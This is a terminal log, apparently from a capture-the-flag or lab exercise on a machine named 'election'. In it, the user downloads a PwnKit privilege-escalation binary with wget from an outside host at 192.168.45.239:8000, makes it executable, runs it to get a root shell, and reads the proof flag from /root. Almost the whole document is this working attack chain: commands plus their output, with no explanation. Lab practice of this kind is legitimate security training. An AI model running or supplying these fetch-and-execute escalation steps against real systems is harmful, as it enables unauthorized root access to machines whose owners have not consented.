 $ wget http://192.168.45.239:8000/PwnKit
--2026-05-19 13:47:41--  http://192.168.45.239:8000/PwnKit
Connecting to 192.168.45.239:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 18040 (18K) [application/octet-stream]
Saving to: ‘PwnKit.1’
PwnKit.1            100%[===================>]  17.62K  24.7KB/s    in 0.7s
2026-05-19 13:47:42 (24.7 KB/s) - ‘PwnKit.1’ saved [18040/18040]
$ h^H
/bin/sh: 12: : not found
$ chmod +x PwnKit.1
$ ./PwnKit.1
root@election:/home/love# ls /root
Desktop    Downloads  Pictures  Templates  proof.txt
Documents  Music      Public    Videos
root@election:/home/love# cat /root/proof.txt
6f90d5adeb5cdd11a292206060f9d4ad
root@election:/home/love#